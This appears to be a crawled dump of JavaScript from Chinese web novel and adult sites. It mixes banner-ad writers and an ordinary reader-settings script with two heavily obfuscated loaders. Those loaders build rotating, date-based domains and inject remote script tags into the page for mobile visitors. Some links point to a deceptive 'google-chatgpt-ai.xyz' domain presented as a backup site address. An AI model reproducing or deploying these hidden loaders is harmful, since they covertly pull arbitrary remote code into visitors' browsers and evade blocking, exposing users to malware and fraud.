_0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));





break;
case 2:


(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "B3X7VumF43e42JDsrnPNBG", "1679", "2", "https://{weekday}.ainb{date}zh.com/");




}}



 function info1(){
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}

function info2(){


function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));



}



function live1(){
document.writeln("<a href=\'http://www.18wen18.com/free23.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}

function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>收藏备用网址:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: application/javascript
request_url: https://m.yy228.com/17mb/scripts/common.js
body_size: 1997
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/user.php" rel="nofollow">我的</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/login.php" rel="nofollow">登录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//内容页用户设置
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}


function c6k6_tool_6(){

}


function c6k6_tool_2(){
 
}

function c6k6_tool_3(){

}

var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();





function po18_7(){if(isMobile){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><a href=\'https://www.po18.vip/\' target=“_blank”><img src=\'https://m.po18.in/po18.jpg\' width=\'100%\'></div>");

}}


function po18_tool_1(){

document.writeln("&nbsp;&nbsp;&nbsp;&nbsp;<span style=\'background-color:#ff99cc;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;&nbsp;收藏备用网址：<a href=\'https://www.po18.us\' ");
document.writeln("target=\'_blank\'>https://www.po18.us</a></span></span>&nbsp;&nbsp;&nbsp;&nbsp;</span>");
document.writeln("<div>");
document.writeln("				&nbsp;&nbsp;&nbsp;&nbsp;<span style=\'background-color:#ff99cc;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;&nbsp;任意内容至邮箱获取最新网址：<a href=\'mailto:po18de@gmail.com\' ");
document.writeln("target=\'_blank\'>po18de@gmail.com</a></span></span>&nbsp;&nbsp;&nbsp;&nbsp;</span>");

   
}



//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉